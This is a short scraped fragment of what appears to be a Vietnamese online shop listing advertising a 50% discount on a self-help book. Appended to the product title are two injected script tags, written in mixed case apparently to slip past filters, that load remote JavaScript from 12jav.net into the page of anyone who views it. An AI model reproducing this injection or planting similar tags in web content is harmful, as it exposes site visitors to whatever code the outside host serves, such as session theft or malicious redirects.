 Giảm giá [Mã giảm 50%] Sách Tự Chủ Hơn Quyến Rũ Hơn. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 